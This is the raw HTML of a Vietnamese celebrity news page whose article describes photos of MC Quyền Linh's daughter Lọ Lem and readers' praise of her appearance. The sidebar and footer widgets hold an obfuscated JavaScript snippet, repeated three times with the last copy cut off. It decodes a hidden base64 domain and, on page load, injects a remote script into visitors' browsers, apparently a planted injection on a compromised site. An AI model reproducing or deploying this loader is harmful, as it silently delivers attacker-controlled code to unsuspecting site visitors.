<li id="menu-item-538" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-538"><a href="https://suckhoevadansinh.com/category/lam-dep"><i class="bf-icon  fa fa-female"></i>Làm đẹp</a></li>
<li id="menu-item-165" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-2 better-anim-fade menu-item-165"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri"><i class="bf-icon  fa fa-connectdevelop"></i>Văn hóa &#8211; Giải trí</a></li>
<li id="menu-item-180" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-180"><a href="https://suckhoevadansinh.com/category/kinh-doanh"><i class="bf-icon  fa fa-money"></i>Kinh doanh</a></li>
<li id="menu-item-185" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-185"><a href="https://suckhoevadansinh.com/category/giao-duc"><i class="bf-icon  fa fa-book"></i>Giáo dục</a></li>
<li id="menu-item-181" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-181"><a href="https://suckhoevadansinh.com/category/thay-thuoc"><i class="bf-icon  fa fa-headphones"></i>Thầy thuốc</a></li>
<li id="menu-item-175" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-175"><a href="https://suckhoevadansinh.com/category/cam-nang"><i class="bf-icon  fa fa-address-book-o"></i>Cẩm nang</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://suckhoevadansinh.com">
	<input type="search" class="search-field"
	       placeholder="Tìm kiếm..."
	       value="" name="s"
	       title="Tìm kiếm:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Tìm kiếm">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
											<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
						     alt="Sức Khỏe và Dân Sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://suckhoevadansinh.com" rel="home"><span itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://suckhoevadansinh.com/category/van-hoa-giai-tri" ><span itemprop="name">Văn hóa - Giải trí</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Con gái MC Quyền Linh gây chú ý với nhan sắc càng ngày càng xinh đẹp</span><meta itemprop="item" content="https://suckhoevadansinh.com/con-gai-mc-quyen-linh-gay-chu-y-voi-nhan-sac-cang-ngay-cang-xinh-dep.html"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-17090" class="post-17090 post type-post status-publish format-standard has-post-thumbnail  category-van-hoa-giai-tri single-post-content ">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Con gái MC Quyền Linh gây chú ý với nhan sắc càng ngày càng xinh đẹp</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div><div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2021-06-28T11:13:05+07:00">Xuất bản ngày <b> 28 Th6, 2021</b></time></span>
			</div>
					</div>
									<div class="single-featured">
									</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fcon-gai-mc-quyen-linh-gay-chu-y-voi-nhan-sac-cang-ngay-cang-xinh-dep.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Con gái MC Quyền Linh gây chú ý với nhan sắc càng ngày càng xinh đẹp&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcon-gai-mc-quyen-linh-gay-chu-y-voi-nhan-sac-cang-ngay-cang-xinh-dep.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fcon-gai-mc-quyen-linh-gay-chu-y-voi-nhan-sac-cang-ngay-cang-xinh-dep.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fcon-gai-mc-quyen-linh-gay-chu-y-voi-nhan-sac-cang-ngay-cang-xinh-dep.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcon-gai-mc-quyen-linh-gay-chu-y-voi-nhan-sac-cang-ngay-cang-xinh-dep.html&title=Con gái MC Quyền Linh gây chú ý với nhan sắc càng ngày càng xinh đẹp" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcon-gai-mc-quyen-linh-gay-chu-y-voi-nhan-sac-cang-ngay-cang-xinh-dep.html&text=Con gái MC Quyền Linh gây chú ý với nhan sắc càng ngày càng xinh đẹp" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<div id="chapeau" class="sapo" style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">Trong loạt ảnh giản dị bên cạnh Quyền Linh, Lọ Lem được nhiều người khen ngợi về nhan sắc và kỳ vọng sẽ dự thi hoa hậu khi đủ tuổi.</span></div>
<div id="contentAvatar">
<div class="pswp-content__wrapimage">
<div class="pswp-content__image">
<div style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;"><img class="storyavatar loaded aligncenter"  data-src="https://image.thanhnien.vn/2048/uploaded/thanhlongn/2021_06_27/untitled-2_snzs.jpg" alt="Lọ Lem ghi điểm bởi vẻ dịu dàng, nữ tính, đặc biệt là nụ cười rạng rỡ /// Ảnh: FBNV" width="640" data-was-processed="true" /></span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">Trên trang cá nhân, doanh nhân Dạ Thảo gây chú ý khi đăng tải loạt hình ảnh của Quyền Linh và con gái Lọ Lem. Trong giai đoạn dịch Covid-19, nam diễn viên dành thời gian bên cạnh gia đình. Anh cùng con gái đi thăm vườn và ghi lại những khoảnh khắc giản dị khiến người xem thích thú.</span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">Chia sẻ về những bức ảnh này, doanh nhân Dạ Thảo viết: “Chiều hôm qua, nắng vàng, hoa nở rộn ràng. Mẹ Thảo nhẹ nhàng lên sân thượng đón hoàng hôn, hái hoa, chụp ảnh cho ba Linh và chị Lọ Lem. Em Hạt Dẻ chỉ dạo quanh vườn chứ không chụp ảnh. Mùa này cả nhà mình cùng nấu ăn, dọn dẹp, chăm vườn… Mong dịch đi qua, thật nhanh&#8221;. Theo dõi những hình ảnh này, nhiều người ngưỡng mộ cuộc sống viên mãn của Quyền Linh, đồng thời khen ngợi nhan sắc của Lọ Lem.</span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;"><img class="aligncenter"  data-src="https://image.thanhnien.vn/2048/uploaded/thanhlongn/2021_06_27/lolem_rdcm.jpg" alt="Nhan sắc con gái lớn Quyền Linh tiếp tục gây chú ý - ảnh 1" width="640" /></span></div>
<div style="text-align: justify;">
<div><span style="font-size: 16px; font-family: 'times new roman', times, serif;">Có thể thấy, dù không trang điểm kỹ lưỡng nhưng Lọ Lem vẫn tạo được ấn tượng với mọi người bởi vẻ đẹp ngọt ngào, đặc biệt là khi em nở nụ cười. Một tài khoản bình luận: “Con gái xinh đẹp quá, tương lai lấy kiến thức để dự thi hoa hậu nha con&#8221;. Người xem khác chia sẻ: “Thích nét đẹp của Lọ Lem quá. Sau này thi hoa hậu sẽ giành giải hoa hậu xinh đẹp và được yêu thích nhất&#8221;. “Nhìn thật đáng yêu, một gia đình nhỏ nhưng hạnh phúc luôn đong đầy&#8221;, người xem khác bày tỏ. Trong khi đó, Quyền Linh hài hước chia sẻ: “Con gái và hoa hồng đẹp quá, tôi cũng đẹp&#8221;.</span></div>
</div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;"><img class="aligncenter"  data-src="https://image.thanhnien.vn/2048/uploaded/thanhlongn/2021_06_27/lolem_lsoa.jpg" alt="Nhan sắc con gái lớn Quyền Linh tiếp tục gây chú ý - ảnh 2" width="640" /></span></div>
<div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">Được biết Lọ Lem tên thật là Mai Thảo Linh, là con gái lớn của Quyền Linh. Sinh năm 2005, em gây ấn tượng bởi gương mặt thanh thoát, nữ tính, đặc biệt là chiều cao trên 1,7m. Thậm chí, một bộ phận cộng đồng mạng còn gọi con gái Quyền Linh là bản sao của mỹ nhân đình đám đến từ đài TVB Trương Bá Chi và dự đoán em sẽ là một ứng viên sáng giá nếu thử sức ở một cuộc thi hoa hậu trong tương lai. Là con gái Quyền Linh, Lọ Lem được phân công làm việc nhà và sẽ được trả lương để thoải mái sử dụng cho việc mua sách hay những món đồ mình yêu thích.</span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">Trước đó, Quyền Linh đăng tải trên trang cá nhân hình ảnh hai cô con gái xinh đẹp kèm theo lời nhắn: “Mười mấy năm đã trôi qua, với biết bao nhiêu thay đổi. Ngay lúc này đây, có thể ba không còn thanh niên trai tráng như ngày xưa, không đủ sức khỏe như ngày xưa, nhưng ba vẫn cố gắng hết sức có thể để dìu dắt 2 con cho đến lúc trưởng thành. Ngoài kia giông bão nhiều lắm, phải thật sự cố gắng nhiệt huyết bằng cả trái tim của mình để vượt qua con nhé”.</span></div>
<div style="text-align: right;"><strong><span style="font-size: 16px; font-family: 'times new roman', times, serif;">Hoa Anh</span></strong></div>
</div>
</div>
</div>
</div>
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fcon-gai-mc-quyen-linh-gay-chu-y-voi-nhan-sac-cang-ngay-cang-xinh-dep.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Con gái MC Quyền Linh gây chú ý với nhan sắc càng ngày càng xinh đẹp&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcon-gai-mc-quyen-linh-gay-chu-y-voi-nhan-sac-cang-ngay-cang-xinh-dep.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fcon-gai-mc-quyen-linh-gay-chu-y-voi-nhan-sac-cang-ngay-cang-xinh-dep.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fcon-gai-mc-quyen-linh-gay-chu-y-voi-nhan-sac-cang-ngay-cang-xinh-dep.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcon-gai-mc-quyen-linh-gay-chu-y-voi-nhan-sac-cang-ngay-cang-xinh-dep.html&title=Con gái MC Quyền Linh gây chú ý với nhan sắc càng ngày càng xinh đẹp" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcon-gai-mc-quyen-linh-gay-chu-y-voi-nhan-sac-cang-ngay-cang-xinh-dep.html&text=Con gái MC Quyền Linh gây chú ý với nhan sắc càng ngày càng xinh đẹp" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Bài trước				</p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/nhung-phim-viet-noi-bat-de-cao-gia-tri-gia-dinh.html" rel="prev">Những Phim Việt Nổi Bật Đề Cao Giá Trị Gia Đình</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Bài tiếp <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/loi-ich-tuyet-voi-cua-chanh-leo-voi-suc-khoe.html" rel="next">Lợi ích tuyệt vời của chanh leo với sức khỏe</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t7 sh-s1 ">

					<span class="h-text related-posts-heading">CÓ THỂ BẠN QUAN TÂM</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-14733 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Tác hại của việc uống nước lạnh ngày nóng" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/05/nuo-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;nuo-86x64.png&quot;,&quot;210&quot;:&quot;nuo-210x136.png&quot;,&quot;279&quot;:&quot;nuo-279x220.png&quot;,&quot;357&quot;:&quot;nuo-357x210.png&quot;,&quot;660&quot;:&quot;nuo.png&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/tac-hai-cua-viec-uong-nuoc-lanh-ngay-nong.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/tac-hai-cua-viec-uong-nuoc-lanh-ngay-nong.html" title="Tác hại của việc uống nước lạnh ngày nóng">
			<span class="post-title">
				Tác hại của việc uống nước lạnh ngày nóng			</span>
	</a>
	</p></div>
</div >
<div  class="post-24854 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-5">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-5"><a href="https://suckhoevadansinh.com/category/giao-duc">Giáo dục</a></span></div>			<a  title="Clip cảm động về Người Giữ Nếp Nhà – chiếc nôi truyền thống của mỗi gia đình Việt" data-src="https://suckhoevadansinh.com/wp-content/uploads/2022/01/yen-xao-thien-viet-1.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2022\/01\/&quot;,&quot;sizes&quot;:{&quot;640&quot;:&quot;yen-xao-thien-viet-1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/clip-cam-dong-ve-nguoi-giu-nep-nha-chiec-noi-truyen-thong-cua-moi-gia-dinh-viet.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/clip-cam-dong-ve-nguoi-giu-nep-nha-chiec-noi-truyen-thong-cua-moi-gia-dinh-viet.html" title="Clip cảm động về Người Giữ Nếp Nhà – chiếc nôi truyền thống của mỗi gia đình Việt">
			<span class="post-title">
				Clip cảm động về Người Giữ Nếp Nhà – chiếc nôi truyền thống của mỗi gia đình Việt			</span>
	</a>
	</p></div>
</div >
<div  class="post-3873 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-14">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-14"><a href="https://suckhoevadansinh.com/category/tin-tuc">Tin tức</a></span></div>			<a  title="Điện Biên không tổ chức Lễ hội Hoa Ban" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/hoa-ban-18221abc-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;hoa-ban-18221abc-1-86x64.jpg&quot;,&quot;210&quot;:&quot;hoa-ban-18221abc-1-210x136.jpg&quot;,&quot;279&quot;:&quot;hoa-ban-18221abc-1-279x220.jpg&quot;,&quot;357&quot;:&quot;hoa-ban-18221abc-1-357x210.jpg&quot;,&quot;665&quot;:&quot;hoa-ban-18221abc-1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/dien-bien-khong-to-chuc-le-hoi-hoa-ban.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/dien-bien-khong-to-chuc-le-hoi-hoa-ban.html" title="Điện Biên không tổ chức Lễ hội Hoa Ban">
			<span class="post-title">
				Điện Biên không tổ chức Lễ hội Hoa Ban			</span>
	</a>
	</p></div>
</div >
<div  class="post-16734 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div>			<a  title="Lê Thị Việt Trinh – Người phụ nữ thành công nhờ sự cố gắng của mình" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/06/doa-2-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;doa-2-86x64.jpg&quot;,&quot;210&quot;:&quot;doa-2-210x136.jpg&quot;,&quot;279&quot;:&quot;doa-2-279x220.jpg&quot;,&quot;357&quot;:&quot;doa-2-357x210.jpg&quot;,&quot;660&quot;:&quot;doa-2.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/le-thi-viet-trinh-nguoi-phu-nu-thanh-cong-nho-su-co-gang-cua-minh.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/le-thi-viet-trinh-nguoi-phu-nu-thanh-cong-nho-su-co-gang-cua-minh.html" title="Lê Thị Việt Trinh – Người phụ nữ thành công nhờ sự cố gắng của mình">
			<span class="post-title">
				Lê Thị Việt Trinh – Người phụ nữ thành công nhờ sự cố gắng của mình			</span>
	</a>
	</p></div>
</div >
<div  class="post-5558 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div>			<a  title="Hoa hồng nhung, món quà ý nghĩa của cuộc sống" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/hoa-hong-nhung-hoa-bat-tu-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;hoa-hong-nhung-hoa-bat-tu-86x64.jpg&quot;,&quot;210&quot;:&quot;hoa-hong-nhung-hoa-bat-tu-210x136.jpg&quot;,&quot;279&quot;:&quot;hoa-hong-nhung-hoa-bat-tu-279x220.jpg&quot;,&quot;357&quot;:&quot;hoa-hong-nhung-hoa-bat-tu-357x210.jpg&quot;,&quot;650&quot;:&quot;hoa-hong-nhung-hoa-bat-tu.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/hoa-hong-nhung-mon-qua-y-nghia-cua-cuoc-song.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/hoa-hong-nhung-mon-qua-y-nghia-cua-cuoc-song.html" title="Hoa hồng nhung, món quà ý nghĩa của cuộc sống">
			<span class="post-title">
				Hoa hồng nhung, món quà ý nghĩa của cuộc sống			</span>
	</a>
	</p></div>
</div >
<div  class="post-18656 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div>			<a  title="Những dòng tủ lạnh mini với giá cả phải chăng thích hợp cho người sống 1 mình" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/07/may-1-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;may-1-86x64.png&quot;,&quot;210&quot;:&quot;may-1-210x136.png&quot;,&quot;279&quot;:&quot;may-1-279x220.png&quot;,&quot;357&quot;:&quot;may-1-357x210.png&quot;,&quot;447&quot;:&quot;may-1.png&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/nhung-dong-tu-lanh-mini-voi-gia-ca-phai-chang-thich-hop-cho-nguoi-song-1-minh.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/nhung-dong-tu-lanh-mini-voi-gia-ca-phai-chang-thich-hop-cho-nguoi-song-1-minh.html" title="Những dòng tủ lạnh mini với giá cả phải chăng thích hợp cho người sống 1 mình">
			<span class="post-title">
				Những dòng tủ lạnh mini với giá cả phải chăng thích hợp cho người sống 1 mình			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_850690324 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[17090],"ignore_sticky_posts":1,"post_status":["publish","private"],"orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"a62df6f"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="850690324"
				   title="Trước">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Trước				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="850690324" title="Kế tiếp">
					Tiếp theo <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-6">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Chân trang - Cột 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-6">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Chân trang - Cột 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-115" class="widget_text  h-ni w-nt footer-widget footer-column-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
